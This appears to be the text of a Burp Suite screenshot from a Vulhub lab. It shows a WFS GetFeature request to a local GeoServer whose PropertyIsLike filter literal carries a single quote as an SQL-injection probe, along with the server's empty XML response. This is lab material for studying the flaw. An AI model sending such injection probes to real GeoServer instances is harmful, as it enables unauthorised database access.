 Request
Pretty Raw Hex \n
1 POST /geoserver/ows HTTP/1.1
2 Host: localhost:8600
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/xml
8 Content-Length: 645
9
10 <wfs:GetFeature service="WFS" version="1.0.0"
11 outputFormat="GML2"
12 xmlns:wfs="http://www.opengis.net/wfs"
13 xmlns:ogc="http://www.opengis.net/ogc"
14 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
15 xsi:schemaLocation="http://www.opengis.net/wfs
16 http://schemas.opengis.net/wfs/1.0.0/WFS-basic.xsd">
17 <wfs:Query typeName="vulhub:example">
18 <ogc:Filter>
19 <ogc:PropertyIsLike wildCard="*" singleChar="_" escape="\">
20 <ogc:PropertyName>
name
</ogc:PropertyName>
21 <ogc:Literal>
a'
</ogc:Literal>
22 </ogc:PropertyIsLike>
23 </ogc:Filter>
? Search... 0 matches
Response
Pretty Raw Hex Render \
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: text/xml; subtype=gml/2.1.2
5 Content-Disposition: inline; filename=example.xml
6 Server: Jetty(9.4.48.v20220622)
7
8 <?xml version="1.0" encoding="UTF-8"?>
<wfs:FeatureCollection xmlns="http://www.opengis.net/wfs"
xmlns:wfs="http://www.opengis.net/wfs" xmlns:gml="
http://www.opengis.net/gml" xmlns:vulhub="http://vulhub"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://vulhub
http://localhost:8600/geoserver/wfs?service=WFS&amp;version=1.0.0
&amp;request=DescribeFeatureType&amp;typeName=vulhub%3Aexample
http://www.opengis.net/wfs
http://localhost:8600/geoserver/schemas/wfs/1.0.0/WFS-basic.xsd">
<gml:boundedBy>
<gml:null>
unknown
</gml:null>
</gml:boundedBy>
</wfs:FeatureCollection>
? Search... 0 matches
Inspector